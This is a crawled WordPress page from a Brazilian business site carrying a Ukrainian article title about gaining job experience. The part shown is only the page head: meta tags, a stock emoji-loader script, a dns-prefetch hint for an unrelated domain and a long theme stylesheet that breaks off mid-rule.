

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://grupovax.com.br/de-otrimati-dosvid-shhob-vlashtuvatisja-na-robotu/
body_size: 126730
content:
<!DOCTYPE html>
<html lang="pt-BR">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">

<title>Де отримати досвід, щоб влаштуватися на роботу? Міністерство з питань реінтеграції тимчасово окупованих територій України &#8211; Grupo VAX</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//asyncawaitapi.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Feed para Grupo VAX &raquo;" href="http://grupovax.com.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Grupo VAX &raquo;" href="http://grupovax.com.br/comments/feed/" />
<link rel='canonical' href='https://grupovax.com.br/de-otrimati-dosvid-shhob-vlashtuvatisja-na-robotu/' />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Grupo VAX &raquo; Де отримати досвід, щоб влаштуватися на роботу? Міністерство з питань реінтеграції тимчасово окупованих територій України" href="http://grupovax.com.br/de-otrimati-dosvid-shhob-vlashtuvatisja-na-robotu/feed/" />
		<script>
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/grupovax.com.br\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.7.14"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='astra-theme-css-css'  href='http://grupovax.com.br/wp-content/themes/astra/assets/css/minified/frontend.min.css?ver=3.4.2' media='all' />
<style id='astra-theme-css-inline-css'>
html{font-size:93.75%;}a,.page-title{color:#0274be;}a:hover,a:focus{color:#3a3a3a;}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-weight:inherit;font-size:15px;font-size:1rem;}blockquote{color:#000000;}.site-title{font-size:35px;font-size:2.3333333333333rem;}.ast-archive-description .ast-archive-title{font-size:40px;font-size:2.6666666666667rem;}.site-header .site-description{font-size:15px;font-size:1rem;}.entry-title{font-size:30px;font-size:2rem;}h1,.entry-content h1{font-size:40px;font-size:2.6666666666667rem;}h2,.entry-content h2{font-size:30px;font-size:2rem;}h3,.entry-content h3{font-size:25px;font-size:1.6666666666667rem;}h4,.entry-content h4{font-size:20px;font-size:1.3333333333333rem;}h5,.entry-content h5{font-size:18px;font-size:1.2rem;}h6,.entry-content h6{font-size:15px;font-size:1rem;}.ast-single-post .entry-title,.page-title{font-size:30px;font-size:2rem;}::selection{background-color:#0274be;color:#ffffff;}body,h1,.entry-title a,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:#3a3a3a;}.tagcloud a:hover,.tagcloud a:focus,.tagcloud a.current-item{color:#ffffff;border-color:#0274be;background-color:#0274be;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus{border-color:#0274be;}input[type="radio"]:checked,input[type=reset],input[type="checkbox"]:checked,input[type="checkbox"]:hover:checked,input[type="checkbox"]:focus:checked,input[type=range]::-webkit-slider-thumb{border-color:#0274be;background-color:#0274be;box-shadow:none;}.site-footer a:hover + .post-count,.site-footer a:focus + .post-count{background:#0274be;border-color:#0274be;}.single .nav-links .nav-previous,.single .nav-links .nav-next{color:#0274be;}.entry-meta,.entry-meta *{line-height:1.45;color:#0274be;}.entry-meta a:hover,.entry-meta a:hover *,.entry-meta a:focus,.entry-meta a:focus *,.page-links > .page-link,.page-links .page-link:hover,.post-navigation a:hover{color:#3a3a3a;}.widget-title{font-size:21px;font-size:1.4rem;color:#3a3a3a;}#cat option,.secondary .calendar_wrap thead a,.secondary .calendar_wrap thead a:visited{color:#0274be;}.secondary .calendar_wrap #today,.ast-progress-val span{background:#0274be;}.secondary a:hover + .post-count,.secondary a:focus + .post-count{background:#0274be;border-color:#0274be;}.calendar_wrap #today > a{color:#ffffff;}.page-links .page-link,.single .post-navigation a{color:#0274be;}.wp-block-buttons.aligncenter{justify-content:center;}@media (min-width:1200px){.ast-separate-container.ast-right-sidebar .entry-content .wp-block-image.alignfull,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-image.alignfull,.ast-separate-container.ast-right-sidebar .entry-content .wp-block-cover.alignfull,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-cover.alignfull{margin-left:-6.67em;margin-right:-6.67em;max-width:unset;width:unset;}.ast-separate-container.ast-right-sidebar .entry-content .wp-block-image.alignwide,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-image.alignwide,.ast-separate-container.ast-right-sidebar .entry-content .wp-block-cover.alignwide,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-cover.alignwide{margin-left:-20px;margin-right:-20px;max-width:unset;width:unset;}}@media (min-width:1200px){.wp-block-group .has-background{padding:20px;}}@media (min-width:1200px){.ast-no-sidebar.ast-separate-container .entry-content .wp-block-group.alignwide,.ast-no-sidebar.ast-separate-container .entry-content .wp-block-cover.alignwide{margin-left:-20px;margin-right:-20px;padding-left:20px;padding-right:20px;}.ast-no-sidebar.ast-separate-container .entry-content .wp-block-cover.alignfull,.ast-no-sidebar.ast-separate-container .entry-content .wp-block-group.alignfull{margin-left:-6.67em;margin-right:-6.67em;padding-left:6.67em;padding-right:6.67em;}}@media (min-width:1200px){.wp-block-cover-image.alignwide .wp-block-cover__inner-container,.wp-block-cover.alignwide .wp-block-cover__inner-container,.wp-block-cover-image.alignfull .wp-block-cover__inner-container,.wp-block-cover.alignfull .wp-block-cover__inner-container{width:100%;}}.ast-plain-container.ast-no-sidebar #primary{margin-top:0;margin-bottom:0;}@media (max-width:921px){.ast-theme-transparent-header #primary,.ast-theme-transparent-header #secondary{padding:0;}}.wp-block-columns{margin-bottom:unset;}.wp-block-image.size-full{margin:2rem 0;}.wp-block-separator.has-background{padding:0;}.wp-block-gallery{margin-bottom:1.6em;}.wp-block-group{padding-top:4em;padding-bottom:4em;}.wp-block-group__inner-container .wp-block-columns:last-child,.wp-block-group__inner-container :last-child,.wp-block-table table{margin-bottom:0;}.blocks-gallery-grid{width:100%;}.wp-block-navigation-link__content{padding:5px 0;}.wp-block-group .wp-block-group .has-text-align-center,.wp-block-group .wp-block-column .has-text-align-center{max-width:100%;}.has-text-align-center{margin:0 auto;}@media (min-width:1200px){.wp-block-cover__inner-container,.alignwide .wp-block-group__inner-container,.alignfull .wp-block-group__inner-container{max-width:1200px;margin:0 auto;}.wp-block-group.alignnone,.wp-block-group.aligncenter,.wp-block-group.alignleft,.wp-block-group.alignright,.wp-block-group.alignwide,.wp-block-columns.alignwide{margin:2rem 0 1rem 0;}}@media (max-width:1200px){.wp-block-group{padding:3em;}.wp-block-group .wp-block-group{padding:1.5em;}.wp-block-columns,.wp-block-column{margin:1rem 0;}}@media (min-width:921px){.wp-block-columns .wp-block-group{padding:2em;}}@media (max-width:544px){.wp-block-cover-image .wp-block-cover__inner-container,.wp-block-cover .wp-block-cover__inner-container{width:unset;}.wp-block-cover,.wp-block-cover-image{padding:2em 0;}.wp-block-group,.wp-block-cover{padding:2em;}.wp-block-media-text__media img,.wp-block-media-text__media video{width:unset;max-width:100%;}.wp-block-media-text.has-background .wp-block-media-text__content{padding:1em;}}@media (max-width:921px){.ast-plain-container.ast-no-sidebar #primary{padding:0;}}@media (min-width:544px){.entry-content .wp-block-media-text.has-media-on-the-right .wp-block-media-text__content{padding:0 8% 0 0;}.entry-content .wp-block-media-text .wp-block-media-text__content{padding:0 0 0 8%;}.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-bottom-left > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-bottom-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-top-left > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-top-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-center-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-center-left > *{margin:0;}}@media (max-width:544px){.entry-content .wp-block-media-text .wp-block-media-text__content{padding:8% 0;}.wp-block-media-text .wp-block-media-text__media img{width:auto;max-width:100%;}}@media (max-width:921px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single{padding:1.5em 2.14em;}.ast-separate-container #primary,.ast-separate-container #secondary{padding:1.5em 0;}#primary,#secondary{padding:1.5em 0;margin:0;}.ast-left-sidebar #content > .ast-container{display:flex;flex-direction:column-reverse;width:100%;}.ast-author-box img.avatar{margin:20px 0 0 0;}}@media (min-width:922px){.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary{border:0;}.search-no-results.ast-separate-container #primary{margin-bottom:4em;}}.wp-block-button .wp-block-button__link,{color:#ffffff;}.wp-block-button .wp-block-button__link:hover,.wp-block-button .wp-block-button__link:focus{color:#ffffff;background-color:#3a3a3a;border-color:#3a3a3a;}.wp-block-button .wp-block-button__link{border-style:solid;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;border-color:#0274be;background-color:#0274be;color:#ffffff;font-family:inherit;font-weight:inherit;line-height:1;border-radius:2px;padding-top:10px;padding-right:40px;padding-bottom:10px;padding-left:40px;}.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{border-style:solid;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;color:#ffffff;border-color:#0274be;background-color:#0274be;border-radius:2px;padding-top:10px;padding-right:40px;padding-bottom:10px;padding-left:40px;font-family:inherit;font-weight:inherit;line-height:1;}button:focus,.menu-toggle:hover,button:hover,.ast-button:hover,.ast-custom-button:hover .button:hover,.ast-custom-button:hover ,input[type=reset]:hover,input[type=reset]:focus,input#submit:hover,input#submit:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus{color:#ffffff;background-color:#3a3a3a;border-color:#3a3a3a;}@media (min-width:544px){.ast-container{max-width:100%;}}@media (max-width:544px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comments-title,.ast-separate-container .ast-archive-description{padding:1.5em 1em;}.ast-separate-container #content .ast-container{padding-left:0.54em;padding-right:0.54em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 1em;margin-bottom:1.5em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-search-menu-icon.ast-dropdown-active .search-field{width:170px;}}@media (max-width:544px){.ast-separate-container .comments-count-wrapper{padding:1.5em 1em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 1em;margin-bottom:1.5em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-separate-container .comment-respond{padding:1.5em 1em;}}@media (max-width:544px){.ast-comment-list .children{margin-left:0.66666em;}.ast-separate-container .ast-comment-list .bypostauthor li{padding:0 0 0 .5em;}}@media (max-width:921px){.ast-mobile-header-stack .main-header-bar .ast-search-menu-icon{display:inline-block;}.ast-header-break-point.ast-header-custom-item-outside .ast-mobile-header-stack .main-header-bar .ast-search-icon{margin:0;}.ast-comment-avatar-wrap img{max-width:2.5em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}.ast-comment-meta{padding:0 1.8888em 1.3333em;}}@media (max-width:921px){.ast-comment-avatar-wrap img{max-width:2.5em;}.comments-area{margin-top:1.5em;}.ast-separate-container .comments-count-wrapper{padding:2em 2.14em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}}@media (max-width:921px){.ast-comment-avatar-wrap{margin-right:0.5em;}}@media (max-width:921px){.ast-archive-description .ast-archive-title{font-size:40px;}.entry-title{font-size:30px;}h1,.entry-content h1{font-size:30px;}h2,.entry-content h2{font-size:25px;}h3,.entry-content h3{font-size:20px;}.ast-single-post .entry-title,.page-title{font-size:30px;}}@media (max-width:544px){.ast-archive-description .ast-archive-title{font-size:40px;}.entry-title{font-size:30px;}h1,.entry-content h1{font-size:30px;}h2,.entry-content h2{font-size:25px;}h3,.entry-content h3{font-size:20px;}.ast-single-post .entry-title,.page-title{font-size:30px;}}@media (max-width:921px){html{font-size:85.5%;}}@media (max-width:544px){html{font-size:85.5%;}}@media (min-width:922px){.ast-container{max-width:1240px;}}@font-face {font-family: "Astra";src: url(http://grupovax.com.br/wp-content/themes/astra/assets/fonts/astra.woff) format("woff"),url(http://grupovax.com.br/wp-content/themes/astra/assets/fonts/astra.ttf) format("truetype"),url(http://grupovax.com.br/wp-content/themes/astra/assets/fonts/astra.svg#astra) format("svg");font-weight: normal;font-style: normal;font-display: fallback;}@media (min-width:922px){.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu:hover > .sub-menu,.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu.focus > .sub-menu{margin-left:-0px;}}.ast-breadcrumbs .trail-browse,.ast-breadcrumbs .trail-items,.ast-breadcrumbs .trail-items li{display:inline-block;margin:0;padding:0;border:none;background:inherit;text-indent:0;}.ast-breadcrumbs .trail-browse{font-size:inherit;font-style:inherit;font-weight:inherit;color:inherit;}.ast-breadcrumbs .trail-items{list-style:none;}.trail-items li::after{padding:0 0.3em;content:"\00bb";}.trail-items li:last-of-type::after{display:none;}@media (max-width:921px){.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}@media (max-width:544px){.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}.ast-builder-layout-element[data-section="title_tagline"]{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}.ast-builder-menu-1{font-family:inherit;font-weight:inherit;}.ast-builder-menu-1 .sub-menu,.ast-builder-menu-1 .inline-on-mobile .sub-menu{border-top-width:2px;border-bottom-width:0;border-right-width:0;border-left-width:0;border-color:#0274be;border-style:solid;border-radius:0;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu:before,.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper:before{height:calc( 0px + 5px );}.ast-desktop .ast-builder-menu-1 .menu-item .sub-menu .menu-link{border-style:none;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .menu-item-has-children > .menu-link:after{content:unset;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}}.ast-builder-menu-1{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}.site-below-footer-wrap[data-section="section-below-footer-builder"]{background-color:#eeeeee;;min-height:80px;}.site-below-footer-wrap[data-section="section-below-footer-builder"] .ast-builder-grid-row{max-width:1200px;margin-left:auto;margin-right:auto;}.site-below-footer-wrap[data-section="section-below-footer-builder"] .ast-builder-grid-row,.site-below-footer-wrap[data-section="section-below-footer-builder"] .site-footer-section{align-items:flex-start;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-inline .site-footer-section{display:flex;margin-bottom:0;}.ast-builder-grid-row-full .ast-builder-grid-row{grid-template-columns:1fr;}@media (max-width:921px){.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-tablet-inline .site-footer-section{display:flex;margin-bottom:0;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-tablet-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-tablet-full .ast-builder-grid-row{grid-template-columns:1fr;}}@media (max-width:544px){.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-mobile-inline .site-footer-section{display:flex;margin-bottom:0;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-mobile-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-mobile-full .ast-builder-grid-row{grid-template-columns:1fr;}}.site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}@media (max-width:921px){.ast-header-break-point .site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}}@media (max-width:544px){.ast-header-break-point .site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}}.ast-footer-copyright{text-align:center;}.ast-footer-copyright {color:#3a3a3a;}@media (max-width:921px){.ast-footer-copyright{text-align:center;}}@media (max-width:544px){.ast-footer-copyright{text-align:center;}}.ast-footer-copyright.ast-builder-layout-element{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}.elementor-template-full-width .ast-container{display:block;}.ast-header-break-point .main-header-bar{border-bottom-width:1px;}@media (min-width:922px){.main-header-bar{border-bottom-width:1px;}}.ast-safari-browser-less-than-11 .main-header-menu .menu-item, .ast-safari-browser-less-than-11 .main-header-bar .ast-masthead-custom-menu-items{display:block;}.main-header-menu .menu-item, #astra-footer-menu .menu-item, .main-header-bar .ast-masthead-custom-menu-items{-js-display:flex;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;}.main-header-menu > .menu-item > .menu-link, #astra-footer-menu > .menu-item > .menu-link,{height:100%;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-js-display:flex;display:flex;}.ast-primary-menu-disabled .main-header-bar .ast-masthead-custom-menu-items{flex:unset;}.main-header-menu .sub-menu .menu-item.menu-item-has-children > .menu-link:after{position:absolute;right:1em;top:50%;transform:translate(0,-50%) rotate(270deg);}.ast-header-break-point .main-header-bar .main-header-bar-navigation .page_item_has_children > .ast-menu-toggle::before, .ast-header-break-point .main-header-bar .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle::before, .ast-mobile-popup-drawer .main-header-bar-navigation .menu-item-has-children>.ast-menu-toggle::before, .ast-header-break-point .ast-mobile-header-wrap .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle::before{font-weight:bold;content:"\e900";font-family:Astra;text-decoration:inherit;display:inline-block;}.ast-header-break-point .main-navigation ul.sub-menu .menu-item .menu-link:before{content:"\e900";font-family:Astra;font-size:.65em;text-decoration:inherit;display:inline-block;transform:translate(0, -2px) rotateZ(270deg);margin-right:5px;}.widget_search .search-form:after{font-family:Astra;font-size:1.2em;font-weight:normal;content:"\e8b6";position:absolute;top:50%;right:15px;transform:translate(0, -50%);}.astra-search-icon::before{content:"\e8b6";font-family:Astra;font-style:normal;font-weight:normal;text-decoration:inherit;text-align:center;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;}.main-header-bar .main-header-bar-navigation .page_item_has_children > a:after, .main-header-bar .main-header-bar-navigation .menu-item-has-children > a:after, .site-header-focus-item .main-header-bar-navigation .menu-item-has-children > .menu-link:after{content:"\e900";display:inline-block;font-family:Astra;font-size:.6rem;font-weight:bold;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;line-height:normal;}.ast-mobile-popup-drawer .main-header-bar-navigation .ast-submenu-expanded>.ast-menu-toggle::before{transform:rotateX(180deg);}.ast-header-break-point .main-header-bar-navigation .menu-item-has-children > .menu-link:after{display:none;}.ast-mobile-header-content > *,.ast-desktop-header-content > * {padding: 10px 0;height: auto;}.ast-mobile-header-content > *:first-child,.ast-desktop-header-content > *:first-child {padding-top: 10px;}.ast-mobile-header-content > .ast-builder-menu,.ast-desktop-header-content > .ast-builder-menu {padding-top: 0;}.ast-mobile-header-content > *:last-child,.ast-desktop-header-content > *:last-child {padding-bottom: 0;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search label,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search label {width: 100%;}.ast-desktop-header-content .main-header-bar-navigation .ast-submenu-expanded > .ast-menu-toggle::before {transform: rotateX(180deg);}#ast-desktop-header .ast-desktop-header-content,.ast-mobile-header-content .ast-search-icon,.ast-desktop-header-content .ast-search-icon,.ast-off-canvas-active .ast-main-header-nav-open.ast-popup-nav-open .ast-mobile-header-wrap .ast-mobile-header-content,.ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-mobile-header-wrap .ast-mobile-header-content,.ast-off-canvas-active .ast-main-header-nav-open.ast-popup-nav-open .ast-desktop-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-desktop-header-content {display: none;}.ast-main-header-nav-open.ast-header-break-point #ast-desktop-header .ast-desktop-header-content,.ast-main-header-nav-open.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content {display: block;}.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item .menu-item > .sub-menu {opacity: 1;visibility: visible;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation {width: unset;margin: unset;}.ast-mobile-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle,.ast-desktop-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle {left: calc( 20px - 0.907em);}.ast-mobile-header-content .ast-search-menu-icon,.ast-mobile-header-content .ast-search-menu-icon.slide-search,.ast-desktop-header-content .ast-search-menu-icon,.ast-desktop-header-content .ast-search-menu-icon.slide-search {width: 100%;position: relative;display: block;right: auto;transform: none;}.ast-mobile-header-content .ast-search-menu-icon.slide-search .search-form,.ast-mobile-header-content .ast-search-menu-icon .search-form,.ast-desktop-header-content .ast-search-menu-icon.slide-search .search-form,.ast-desktop-header-content .ast-search-menu-icon .search-form {right: 0;visibility: visible;opacity: 1;position: relative;top: auto;transform: none;padding: 0;display: block;overflow: hidden;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-mobile-header-content .ast-search-menu-icon .search-field,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-desktop-header-content .ast-search-menu-icon .search-field {width: 100%;padding-right: 5.5em;}.ast-mobile-header-content .ast-search-menu-icon .search-submit,.ast-desktop-header-content .ast-search-menu-icon .search-submit {display: block;position: absolute;height: 100%;top: 0;right: 0;padding: 0 1em;border-radius: 0;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation ul .sub-menu .menu-link {padding-left: 30px;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation .sub-menu .menu-item .menu-item .menu-link {padding-left: 40px;}.ast-mobile-popup-drawer.active .ast-mobile-popup-inner{background-color:#ffffff;;}.ast-mobile-header-wrap .ast-mobile-header-content, .ast-desktop-header-content{background-color:#ffffff;;}.ast-mobile-popup-content > *, .ast-mobile-header-content > *, .ast-desktop-popup-content > *, .ast-desktop-header-content > *{padding-top:0;padding-bottom:0;}.content-align-flex-start .ast-builder-layout-element{justify-content:flex-start;}.content-align-flex-start .main-header-menu{text-align:left;}.ast-mobile-popup-drawer.active .ast-mobile-popup-drawer.active .menu-toggle-close{color:#3a3a3a;}.ast-mobile-header-wrap .ast-primary-header-bar,.ast-primary-header-bar .site-primary-header-wrap{min-height:70px;}.ast-desktop .ast-primary-header-bar .main-header-menu > .menu-item{line-height:70px;}@media (max-width:921px){#masthead .ast-mobile-header-wrap .ast-above-header-bar,#masthead .ast-mobile-header-wrap .ast-primary-header-bar,#masthead .ast-mobile-header-wrap .ast-below-header-bar{padding-left:20px;padding-right:20px;}}.ast-header-break-point .ast-primary-header-bar{border-bottom-width:1px;border-bottom-color:#eaeaea;border-bottom-style:solid;}@media (min-width:922px){.ast-primary-header-bar{border-bottom-width:1px;border-bottom-color:#eaeaea;border-bottom-style:solid;}}.ast-primary-header-bar{background-color:#ffffff;;}.ast-primary-header-bar{display:block;}@media (max-width:921px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}@media (max-width:544px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal{color:#0274be;border:none;background:transparent;}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-toggle-icon .ast-mobile-svg{width:20px;height:20px;fill:#0274be;}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-wrap .mobile-menu{color:#0274be;}.ast-builder-menu-mobile .main-navigation .menu-item > .menu-link{font-family:inherit;font-weight:inherit;}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-mobile .main-navigation .menu-item-has-children > .menu-link:after{content:unset;}.ast-hfb-header .ast-builder-menu-mobile .main-header-menu, .ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .menu-link, .ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .sub-menu .menu-link{border-style:none;}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}@media (max-width:921px){.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-mobile .main-navigation .menu-item-has-children > .menu-link:after{content:unset;}}@media (max-width:544px){.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}}.ast-builder-menu-mobile .main-navigation{display:block;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-mobile .main-navigation{display:block;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-mobile .main-navigation{display:block;}}.comment-reply-title{font-size:24px;font-size:1.6rem;}.ast-comment-meta{line-height:1.666666667;color:#0274be;font-size:12px;font-size:0.8rem;}.ast-comment-list #cancel-comment-reply-link{font-size:15px;font-size:1rem;}.comments-count-wrapper {padding: 2em 